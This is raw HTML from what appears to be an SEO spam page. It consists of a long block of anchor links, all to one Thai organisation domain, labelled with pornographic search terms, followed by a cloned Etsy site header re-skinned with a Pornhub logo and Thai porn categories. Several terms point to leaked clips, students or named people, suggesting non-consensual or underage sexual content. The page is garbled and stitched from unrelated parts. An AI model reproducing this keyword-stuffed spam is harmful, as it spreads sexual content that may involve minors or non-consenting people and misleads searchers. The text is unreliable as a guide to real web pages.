<a href="https://ttba.or.th/">xxx vk</a>
<a href="https://ttba.or.th/">vk คลิปหลุด</a>
<a href="https://ttba.or.th/">ลำไย vk</a>
<a href="https://ttba.or.th/">กำเงิน vk</a>
<a href="https://ttba.or.th/">vkหลุด</a>
<a href="https://ttba.or.th/">doujin</a>
<a href="https://ttba.or.th/">doujin th</a>
<a href="https://ttba.or.th/">miku doujin</a>
<a href="https://ttba.or.th/">doujin ntr</a>
<a href="https://ttba.or.th/">doujin y</a>
<a href="https://ttba.or.th/">doujin lc</a>
<a href="https://ttba.or.th/">doujin แปลไทย</a>
<a href="https://ttba.or.th/">god doujin</a>
<a href="https://ttba.or.th/">doujin manhwa</a>
<a href="https://ttba.or.th/">blue archive doujin</a>
<a href="https://ttba.or.th/">doujin h</a>
<a href="https://ttba.or.th/">manhwa doujin</a>
<a href="https://ttba.or.th/">doujin yaoi</a>
<a href="https://ttba.or.th/">doujin gay</a>
<a href="https://ttba.or.th/">doujin thai</a>
<a href="https://ttba.or.th/">doujin แปล</a>
<a href="https://ttba.or.th/">ntr doujin</a>
<a href="https://ttba.or.th/">ped doujin</a>
<a href="https://ttba.or.th/">doujin genshin</a>
<a href="https://ttba.or.th/">doujin sak</a>
<a href="https://ttba.or.th/">doujin สี</a>
<a href="https://ttba.or.th/">yaoi doujin</a>
<a href="https://ttba.or.th/">doujin 18+</a>
<a href="https://ttba.or.th/">ok doujin</a>
<a href="https://ttba.or.th/">doujin anal</a>
<a href="https://ttba.or.th/">ทวารหนัก</a>
<a href="https://ttba.or.th/">bdsm xxx</a>
<a href="https://ttba.or.th/">xxx bdsm</a>
<a href="https://ttba.or.th/">xxx xvideo</a>
<a href="https://ttba.or.th/">xvideos xxx</a>
<a href="https://ttba.or.th/">xxx xhamster</a>
<a href="https://ttba.or.th/">คลิปหลุด xxx</a>
<a href="https://ttba.or.th/">xxx คลิปหลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด ลำไย xxx</a>
<a href="https://ttba.or.th/">คลิปหลุด vk xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดvk xxx</a>
<a href="https://ttba.or.th/">ไทย xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดh </a>
<a href="https://ttba.or.th/">web คลิปหลุด</a>
<a href="https://ttba.or.th/">iceziipk xxx</a>
<a href="https://ttba.or.th/">xxx นักเรียน</a>
<a href="https://ttba.or.th/">japan xxx</a>
<a href="https://ttba.or.th/">เดียร์ลอง xxx</a>
<a href="https://ttba.or.th/">ngngam xxx</a>
<a href="https://ttba.or.th/">น้องเปียโน xxx</a>
<a href="https://ttba.or.th/">mlive xxx</a>
<a href="https://ttba.or.th/">นักเรียน xxx</a>
<a href="https://ttba.or.th/">xxx อนิเมะ</a>
<a href="https://ttba.or.th/">หลุด xxx</a>
<a href="https://ttba.or.th/">lan xinh yêu xxx</a>
<a href="https://ttba.or.th/">kanna seto xxx</a>
<a href="https://ttba.or.th/">diana rider xxx</a>
<a href="https://ttba.or.th/">eva elfie xxx</a>
<a href="https://ttba.or.th/">deerlong xxx</a>
<a href="https://ttba.or.th/">gay xxx</a>
<a href="https://ttba.or.th/">xxx.</a>
<a href="https://ttba.or.th/">lily phillips xxx</a>
<a href="https://ttba.or.th/">xxx ฝรั่ง</a>
<a href="https://ttba.or.th/">elle lee xxx</a>
<a href="https://ttba.or.th/">xxx japan</a>
<a href="https://ttba.or.th/">game xxx</a>
<a href="https://ttba.or.th/">xxx ซับไทย</a>
<a href="https://ttba.or.th/">trippytung xxx</a>
<a href="https://ttba.or.th/">lil tay xxx</a>
<a href="https://ttba.or.th/">comatozze xxx</a>
<a href="https://ttba.or.th/">xxx โอลี่แฟน</a>
<a href="https://ttba.or.th/">lanhxinhyeu06 xxx</a>
<a href="https://ttba.or.th/">เบียร์เดอะวอยซ์ xxx</a>
<a href="https://ttba.or.th/">xxx จีน</a>
<a href="https://ttba.or.th/">merryxming xxx</a>
<a href="https://ttba.or.th/">one piece xxx</a>
<a href="https://ttba.or.th/">จี๊ดจ๊าด xxx</a>
<a href="https://ttba.or.th/">thai xxx</a>
<a href="https://ttba.or.th/">gattouz</a>
<a href="https://ttba.or.th/">noelfhoney xxx</a>
<a href="https://ttba.or.th/">xxx ญี่ปุ่น</a>
<a href="https://ttba.or.th/">thai xxx</a>
<a href="https://ttba.or.th/">fuji chan xxx</a>
<a href="https://ttba.or.th/">เบียร์เดอะวอยซ์xxx</a>
<a href="https://ttba.or.th/">cutie kim xxx</a>
<a href="https://ttba.or.th/">แป้งสามป๋อง xxx</a>
<a href="https://ttba.or.th/">mojiniim xxx</a>
<a href="https://ttba.or.th/">maplestar xxx</a>
<a href="https://ttba.or.th/">squid game xxx</a>
<a href="https://ttba.or.th/">คลิป xxx</a>
<a href="https://ttba.or.th/">amam7078 xxx</a>
<a href="https://ttba.or.th/">jeenzen xxx</a>
<a href="https://ttba.or.th/">xxx onlyfans</a>
<a href="https://ttba.or.th/">asuka oda xxx</a>
<a href="https://ttba.or.th/">ห้องเชือด xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดลำไย xxx</a>
<a href="https://ttba.or.th/">mato seihei no slave xxx</a>
<a href="https://ttba.or.th/">xxx ทางบ้าน</a>
<a href="https://ttba.or.th/">3d xxx</a>
<a href="https://ttba.or.th/">bonnie blue xxx</a>
<a href="https://ttba.or.th/">ixxx</a>
<a href="https://ttba.or.th/">หีไทย</a>
<a href="https://ttba.or.th/">xxxxxx</a>
<a href="https://ttba.or.th/">xxx18+</a>
<a href="https://ttba.or.th/">หนังโป๊เกาหลี</a>
<a href="https://ttba.or.th/">หีหวาน</a>
<a href="https://ttba.or.th/">คลิปโป๊ไทย</a>
<a href="https://ttba.or.th/">หนังโป๊ฝรั่ง</a>
<a href="https://ttba.or.th/">หนังโป๊ฟรี</a>
<a href="https://ttba.or.th/">หนังโป๊อนิเมะ</a>
<a href="https://ttba.or.th/">หีสวย</a>
<a href="https://ttba.or.th/">หนังโป๊ะ</a>
<a href="https://ttba.or.th/">อมควย</a>
<a href="https://ttba.or.th/">หมอพร้อม</a>
<a href="https://ttba.or.th/">คลิปหลุดเด็ดๆ</a>
<a href="https://ttba.or.th/">คลิปหลุดมาใหม่</a>
<a href="https://ttba.or.th/">เย็ดสาวใหญ่</a>
<a href="https://ttba.or.th/">เย็ดครู</a>
<a href="https://ttba.or.th/">เย็ดป้า</a>
<a href="https://ttba.or.th/">supjav</a>
<a href="https://ttba.or.th/">เย็ดไทย</a>
<a href="https://ttba.or.th/">คลิปหลุดดารา</a>
<a href="https://ttba.or.th/">อนิเมะเย็ดกัน</a>
<a href="https://ttba.or.th/">หลุดxxx</a>
<a href="https://ttba.or.th/">หนังโป๊ออนไลน์</a>
<a href="https://ttba.or.th/">หนังโป๊นมใหญ่</a>
<a href="https://ttba.or.th/">หนังโป๊ไม่เซ็นเซอร์</a>
<a href="https://ttba.or.th/">ดูหนังโป๊ฟรี</a>
<a href="https://ttba.or.th/">หนังavซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊รัสเซีย</a>
<a href="https://ttba.or.th/">หนังโป๊อินเดีย</a>
<a href="https://ttba.or.th/">ดูคลิปโป๊</a>
<a href="https://ttba.or.th/">ควยปลอม</a>
<a href="https://ttba.or.th/">เย็ดเมียเพื่อน</a>
<a href="https://ttba.or.th/">หนังโป๊ญี่ปุ่นซับไทย</a>
<a href="https://ttba.or.th/">หีดำ</a>
<a href="https://ttba.or.th/">โดจินชายชาย</a>
<a href="https://ttba.or.th/">หนังโป๊เลียหี</a>
<a href="https://ttba.or.th/">หีน้อง</a>
<a href="https://ttba.or.th/">เว็บหนังโป๊</a>
<a href="https://ttba.or.th/">หนังโป๊คนไทย</a>
<a href="https://ttba.or.th/">xxx thai</a>
<a href="https://ttba.or.th/">หนังโป๊การ์ตูน</a>
<a href="https://ttba.or.th/">avxmini</a>
<a href="https://ttba.or.th/">ดูคลิปหลุด</a>
<a href="https://ttba.or.th/">ดูดนม</a>
<a href="https://ttba.or.th/">เกมxxx</a>
<a href="https://ttba.or.th/">หนังโป๊ ซับไทย</a>
<a href="https://ttba.or.th/">หีคนไทย</a>
<a href="https://ttba.or.th/">เย็ดญี่ปุ่น</a>
<a href="https://ttba.or.th/">JAVซับไทย</a>
<a href="https://ttba.or.th/">VK ONLYFANS</a>
<a href="https://ttba.or.th/">เวน่อม</a>
<a href="https://ttba.or.th/">หนังโป๊นักศึกษา</a>
<a href="https://ttba.or.th/">หนังโป๊หนังโป๊</a>
<a href="https://ttba.or.th/">บอร์นมัธ พบ อาร์เซนอล</a>
<a href="https://ttba.or.th/">ขอดูหนังโป๊หน่อย</a>
<a href="https://ttba.or.th/">คลิปหลุดสาวบาซ่า</a>
 </div>
 <style>
.is-in-view #lp-collage-star-seller-badge-left {
animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-left__to {
0% {
transform: translate(3.4px, 12.4px)
}
50% {
transform: translate(3.4px, 12.4px)
}
75% {
transform: translate(3.2px, 12.4px)
}
100% {
transform: translate(3.2px, 12.4px)
}
}
 
.is-in-view #e2oQ4aPtn8x2 {
animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x2_c_o {
0% {
opacity: 0
}
50% {
opacity: 0
}
75% {
opacity: 1
}
100% {
opacity: 1
}
}
 
.is-in-view #lp-collage-star-seller-badge-right {
animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-right__to {
0% {
transform: translate(20.6px, 12.4px)
}
50% {
transform: translate(20.6px, 12.4px)
}
75% {
transform: translate(20.8px, 12.4px)
}
100% {
transform: translate(20.8px, 12.4px)
}
}
 
.is-in-view #e2oQ4aPtn8x8 {
animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x8_c_o {
0% {
opacity: 0
}
50% {
opacity: 0
}
75% {
opacity: 1
}
100% {
opacity: 1
}
}
 
.is-in-view #lp-collage-star-seller {
animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller__tr {
0% {
transform: translate(12px, 12px) rotate(-145deg);
animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
}
50% {
transform: translate(12px, 12px) rotate(0deg)
}
100% {
transform: translate(12px, 12px) rotate(0deg)
}
}
</style>
<style>
<![CDATA[
.is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
.is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
.is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
.is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
]]>
</style>
<style type="text/css" id="style2">
.visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>

 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
endpoint:"https://www.etsy.com/include/tags.js",
ajaxListenerPath: true,
enableTagEvents: true,
overrideAbortFetch: true,
abortAsyncOnChallengeDisplay: true,
disableAutoRefreshOnCaptchaPassed: false,
replayAfterChallenge: true
});
 
var DD_BLOCKED_EVENT_NAME = "dd_blocked";
var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
 
window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
}
});
 
window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
}
});
 
window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
}
});
</script>
 

 

 
<div data-above-header class="wt-z-index-5 wt-position-relative">


 
</div>
 
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 

"
role="banner">
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div data-header-logo-container>
<a href="https://ttba.or.th/" elementtiming="ux-global-nav">
<span class="wt-screen-reader-only">คลิปหลุด</span>
<span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
<img src="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" alt="Event คลิปหลุด" style="max-height:60px;">
</span>
</a>
</div>
 
<nav class="wt-hide-xs wt-show-lg">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menubody-below-trigger wt-tooltipdisabled-touch dropdown-category-menu wt-menubottom wt-menuleft" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
 
<button
type="button"
class="wt-menu__trigger wt-btn wt-btntransparent header-button wt-mr-xs-1 wt-btnsmall"
aria-haspopup="true"
aria-expanded="false"
data-wt-menu-trigger
data-level="0"
data-overlay-trigger-selector= "overlay-trigger-ele"
>
<span class="etsy-icon wt-mr-xs-1 wt-iconsmaller">
<svg xmlns="https://ttba.or.th/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
<rect x="2" y="8"width="14" height="2"/></rect>
<rect x="2" y="13" width="14" height="2"/></rect>
<rect x="2" y="3"width="14" height="2"/></rect>
</svg>
</span>
Categories
</button>
 
<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"คลิปหลุด\Modules\CategoryNav\Specs\DropdownCatNav\DropdownSubmenu","args":[]}</script>
<div>


</div>
</div>
 
<span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
 
</div>
</nav>

 
<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
<button
data-id="hamburger"
class="wt-btn wt-btntransparent wt-btnicon wt-hide-lg
 wt-btntransparent-flush-left
 wt-mb-xs-2
 
 wt-mb-lg-0
 header-button"
aria-controls="mobile-catnav-overlay"
tab-index="0"
 >
<span class="wt-screen-reader-only">
Browse
</span>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
 </button>
<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
wt-mb-xs-2

wt-mb-lg-0">
<form id="gnav-search"
class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
method="GET"
action="/search.php"
role="search"
data-gnav-search
data-ge-search-clearable
data-trending-searches="1">
 
<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
 Search for items or shops
</label>
<div 
class="search-container"
data-id="search-bar"
>
<div
class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
data-id="search-suggestions-trigger"
>
<input id="global-enhancements-search-query"
data-id="search-query"
data-search-input
type="text"
name="search_query"
class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
wt-pr-xs-7

"
placeholder="Search for คลิปหลุด"
value=""
autocomplete="off"
autocorrect="off"
autocapitalize="off"
role="combobox"
aria-autocomplete="both"
aria-controls="global-enhancements-search-suggestions"
aria-expanded="false"
/>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall position-absolute-important wt-position-right wt-z-index-9 wt-animatedwt-animatedis-hidden

search-close-btn-margin-right " data-search-close-btn>
<span class="wt-screen-reader-only">Clear search</span>
<span class="wt-icon wt-iconsmaller wt-nudge-t-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<button
type="submit"
class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn

"
value="Search"
aria-label="Search"
data-id="gnav-search-submit-button">

<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
</button>
</div>
<div id="global-enhancements-search-suggestions"
class="global-nav-menu__body
search-suggestions-container
 wt-width-full wt-max-width-full
"
 data-id="search-suggestions">
</div>
</div>
 
<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
</form>
</div>
</div>
 
<a 
data-selector="skip-to-content-marketplace"
class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
href="#content"
>
<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
<label class="wt-btn wt-btntransparent wt-btnlight">
Skip to Content
</label>
</div>
</a>
 

 
<div
class="mobile-catnav-wrapper wt-overlay wt-overlaypeek wt-overlaypeek-left wt-p-xs-0"
data-wt-overlay
id="mobile-catnav-overlay"
aria-hidden="true"
aria-modal="false"
role="dialog"

>
</div>
 
<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
<nav aria-label="Main">
<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
<li>
<button class="wt-btn wt-btnsmall wt-btntransparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">

</button>
</li>
 
 
<li 
data-favorites-nav-container 
data-ge-nav-menu="favorites"
data-ge-hover-event-name="gnav_hover_favorites_menu"
>
<span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
<a href="https://ttba.or.th/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
 data-favorites-nav-link
 aria-labelledby="ge-tooltip-label-favorites">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
</span>
</li>
<li data-gift-mode-nav-container>
<span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
<a href="https://ttba.or.th/"
 class=" wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
 data-gift-mode-nav-link
 aria-labelledby="ge-tooltip-label-gift-mode">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

Gifts

</span>
</span>
</li>
<li 
data-ge-nav-menu="cart"
data-ge-hover-event-name="gnav_hover_cart_menu"
>
<span class="wt-tooltip wt-tooltipbottom-left wt-tooltipdisabled-touch" data-wt-tooltip data-header-cart-button>
<a aria-label="Cart" href="https://ttba.or.th/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon header-button">
<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badgenotificationPrimary wt-badgesmall wt-badgeoutset-top-right" data-selector="header-cart-count" aria-hidden="true">
0
</span>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
</a>
<span role="tooltip" aria-hidden="true">Cart</span>
</span>
</li>
</ul>
</nav>
</div>
</header>
 

</div>
 
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
<div class="wt-body-max-width">
<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">

<li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="-10" >
<span class="wt-icon wt-iconsmaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
คลิปหลุด
</span>
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

>
หนังโป๊
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="2" >
หนังโป๊
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="3" >
คลิปหลุด
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

>
หี
</a>
</li>

</ul>
</div>
</div>
</div>
</nav></div>
 
 
 
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
 
<noscript>
